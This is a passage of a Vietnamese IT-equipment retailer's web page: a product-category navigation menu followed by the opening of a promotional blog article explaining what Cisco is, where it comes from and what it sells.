<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-19274" class="post-19274 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://digitechjsc.net/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title">Cisco là gì? Cisco của nước nào? Các loại sản phẩm của Cisco</h1><div class="entry-divider is-divider small"></div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>&#8220;<span style="color: #f99b1c;"><a style="color: #f99b1c;" href="https://digitechjsc.net/cisco-la-gi/"><strong>Cisco là gì</strong></a></span>&#8221; là một câu hỏi phổ biến của những người mới tiếp cận lĩnh vực mạng và viễn thông. Cisco là một công ty công nghệ hàng đầu, chuyên cung cấp các giải pháp mạng và viễn thông đa dạng, bao gồm các sản phẩm như <a href="https://digitechjsc.net/router-la-gi-router-wifi-la-gi/">router</a>, switch, firewall và thiết bị không dây. Cisco cũng cung cấp các dịch vụ liên quan như hỗ trợ kỹ thuật, đào tạo và tư vấn. Nếu bạn quan tâm đến mạng và viễn thông hay muốn biết rõ hơn về “<strong><span style="background-color: #ffff00;">Cisco là gì</span></strong>?” thì hãy xem qua bài viết dưới đây nhé!</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Nội dung ch&iacute;nh của b&agrave;i viết</p><ul class="toc_list"><li><a href="#Cisco_la_gi"><span class="toc_number toc_depth_1">1</span> Cisco là gì? </a></li><li><a href="#Cisco_cua_nuoc_nao_Xuat_xu_cua_Cisco"><span class="toc_number toc_depth_1">2</span> Cisco của nước nào? Xuất xứ của Cisco?</a></li><li><a href="#Dieu_gi_lam_nen_su_khac_biet_cua_thuong_hieu_Cisco"><span class="toc_number toc_depth_1">3</span> Điều gì làm nên sự khác biệt của thương hiệu Cisco?</a></li><li><a href="#Cac_dong_san_pham_Cisco_chi_tiet_2026"><span class="toc_number toc_depth_1">4</span> Các dòng sản phẩm Cisco chi tiết (2026)</a><ul><li><a href="#Switches_Cong_tac_mang"><span class="toc_number toc_depth_2">4.1</span> Switches (Công tắc mạng)</a></li><li><a href="#Routers_Bo_dinh_tuyen"><span class="toc_number toc_depth_2">4.2</span> Routers (Bộ định tuyến)</a></li><li><a href="#Bao_mat_Security"><span class="toc_number toc_depth_2">4.3</span> Bảo mật (Security)</a></li><li><a href="#Wireless_Networking"><span class="toc_number toc_depth_2">4.4</span> Wireless &amp; Networking</a></li><li><a href="#Data_Center_Cloud"><span class="toc_number toc_depth_2">4.5</span> Data Center &amp; Cloud</a></li><li><a href="#Phan_mem_Dich_vu"><span class="toc_number toc_depth_2">4.6</span> Phần mềm &amp; Dịch vụ</a></li></ul></li></ul></div>
<h2><span id="Cisco_la_gi"><span style="color: #0000ff;"><strong>Cisco là gì? </strong></span></span></h2>
<p>&#8220;<strong>Cisco của nước nào</strong>?” Thực chất, Cisco (<strong><a href="https://simple.wikipedia.org/wiki/Cisco_Systems" target="_blank" rel="nofollow noopener">Cisco Systems</a></strong>) là một công ty công nghệ đa quốc gia có trụ sở tại San Jose, California, Hoa Kỳ. Cisco được thành lập vào năm 1984 bởi hai nhà khoa học máy tính là Leonard Bosack và Sandra Lerner. Tên của công ty là viết tắt của San Francisco, thành phố mà họ làm việc và sống.</p>
<p>Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết nối, quản lý và bảo vệ các thiết bị khác trong một mạng máy tính. Nói cách khác, thiết bị mạng của Cisco là những thiết bị được sử dụng để kết nối các mạng máy tính với nhau, như router, switch, firewall, access point…Các thiết bị mạng Cisco có thể hỗ trợ nhiều giao thức và tiêu chuẩn mạng, cung cấp khả năng bảo mật, quản lý và tối ưu hóa hiệu suất của mạng. Loại thiết bị này được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan chính phủ trên toàn thế giới.</p>
<figure id="attachment_19275" aria-describedby="caption-attachment-19275" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-19275 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Giới thiệu về Cisco, tìm hiểu về “Cisco là gì và hãng Cisco của nước nào?" width="600" height="400" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2023/12/01-gioi-thieu-ve-cisco-tim-hieu-ve-cisco-la-gi-va-hang-cisco-cua-nuoc-nao.jpg 600w, https://digitechjsc.net/wp-content/uploads/2023/12/01-gioi-thieu-ve-cisco-tim-hieu-ve-cisco-la-gi-va-hang-cisco-cua-nuoc-nao-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="http://digitechjsc.net/wp-content/uploads/2023/12/01-gioi-thieu-ve-cisco-tim-hieu-ve-cisco-la-gi-va-hang-cisco-cua-nuoc-nao.jpg" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-19275 size-full" src="http://digitechjsc.net/wp-content/uploads/2023/12/01-gioi-thieu-ve-cisco-tim-hieu-ve-cisco-la-gi-va-hang-cisco-cua-nuoc-nao.jpg" alt="Giới thiệu về Cisco, tìm hiểu về “Cisco là gì và hãng Cisco của nước nào?" width="600" height="400" srcset="https://digitechjsc.net/wp-content/uploads/2023/12/01-gioi-thieu-ve-cisco-tim-hieu-ve-cisco-la-gi-va-hang-cisco-cua-nuoc-nao.jpg 600w, https://digitechjsc.net/wp-content/uploads/2023/12/01-gioi-thieu-ve-cisco-tim-hieu-ve-cisco-la-gi-va-hang-cisco-cua-nuoc-nao-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-19275" class="wp-caption-text">Giới thiệu về Cisco, tìm hiểu về “Cisco là gì và hãng Cisco của nước nào?</figcaption></figure>
<p>Cisco chuyên cung cấp các sản phẩm, dịch vụ và giải pháp về<strong> mạng, bảo mật, điện toán đám mây, truyền thông hợp nhất, Internet vạn vật và hợp tác</strong>. Đây là một trong những nhà cung cấp hàng đầu thế giới về thiết bị chuyển mạch, định tuyến, tường lửa và các thiết bị mạng khác với mọi quy mô lớn, nhỏ khác nhau. Cisco cũng là nhà phát triển của giao thức mạng quan trọng như <a href="https://digitechjsc.net/giao-thuc-tcp-ip-dung-de-lam-gi/">TCP/IP</a>, Ethernet, MPLS và BGP.</p>
<p>Cisco còn đảm nhận vai trò quan trọng trong việc xây dựng và duy trì Internet và các mạng riêng ảo (VPN). Cisco systems cũng có nhiều sản phẩm và dịch vụ dành cho các lĩnh vực như giáo dục, y tế, chính phủ, doanh nghiệp và người tiêu dùng.</p>
<h2><span id="Cisco_cua_nuoc_nao_Xuat_xu_cua_Cisco"><span style="color: #0000ff;"><strong>Cisco của nước nào? Xuất xứ của Cisco?</strong></span></span></h2>
<p>Như đã được giới thiệu trước đó, Cisco Systems là một tập đoàn công nghệ có trụ sở chính tại Mỹ, đã mở rộng hoạt động sản xuất đến nhiều quốc gia khác nhau trên toàn thế giới, bao gồm Trung Quốc, Malaysia và nhiều quốc gia khác. Do đó, sản phẩm của Cisco có thể có dòng chữ &#8220;Made In China&#8221; hoặc từ khóa tương tự để chỉ xuất xứ sản phẩm.</p>
<p>Ngoài ra, các văn phòng đại diện của Cisco như Cisco Việt Nam, Cisco HongKong, Cisco Singapore không chỉ đại diện cho tập đoàn tại các quốc gia đó mà còn phản ánh sự hiện diện và hoạt động của Cisco trong khu vực. Điều này giúp tăng cường tính thống nhất và sự hiểu biết về hoạt động của Cisco trên toàn cầu.</p>
<figure id="attachment_19010" aria-describedby="caption-attachment-19010" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-19010 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Tìm hiểu về thiết bị mạng cisco" width="600" height="400" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2023/11/01-tim-hieu-ve-thiet-bi-mang-cisco.jpg 600w, https://digitechjsc.net/wp-content/uploads/2023/11/01-tim-hieu-ve-thiet-bi-mang-cisco-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="http://digitechjsc.net/wp-content/uploads/2023/11/01-tim-hieu-ve-thiet-bi-mang-cisco.jpg" /><noscript><img decoding="async" class="wp-image-19010 size-full" src="http://digitechjsc.net/wp-content/uploads/2023/11/01-tim-hieu-ve-thiet-bi-mang-cisco.jpg" alt="Tìm hiểu về thiết bị mạng cisco" width="600" height="400" srcset="https://digitechjsc.net/wp-content/uploads/2023/11/01-tim-hieu-ve-thiet-bi-mang-cisco.jpg 600w, https://digitechjsc.net/wp-content/uploads/2023/11/01-tim-hieu-ve-thiet-bi-mang-cisco-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-19010" class="wp-caption-text"><em>Tìm hiểu về thiết bị mạng của thương hiệu Cisco</em></figcaption></figure>
<h2><span id="Dieu_gi_lam_nen_su_khac_biet_cua_thuong_hieu_Cisco"><span style="color: #0000ff;"><strong>Điều gì làm nên sự khác biệt của thương hiệu Cisco?</strong></span></span></h2>
<p>Đằng sau sự thành công của các sản phẩm của tập đoàn Cisco là một quá trình liên tục nghiên cứu và cải tiến chất lượng sản phẩm, dịch vụ của đội ngũ nhân sự của hãng. Dưới đây là những điểm khác biệt quan trọng tạo nên thương hiệu vững mạnh của Cisco:</p>
<ul>
<li><strong>Sản phẩm sở hữu tính năng bảo mật thông tin vượt trội:</strong> Bảo mật thông tin luôn được chủ doanh nghiệp ưu tiên hàng đầu khi tìm mua thiết bị mạng. Các sản phẩm của Cisco đã không ngừng cải tiến các thuật toán và công nghệ để đảm bảo tính riêng tư và an toàn cho doanh nghiệp.</li>
<li><strong>Tối ưu hóa hiệu suất khi sử dụng:</strong> Các sản phẩm của hãng cũng nổi bật với khả năng tối ưu hóa hiệu suất mạng, tăng cường chất lượng truyền tải dữ liệu và liên kết dễ dàng giữa các thiết bị.</li>
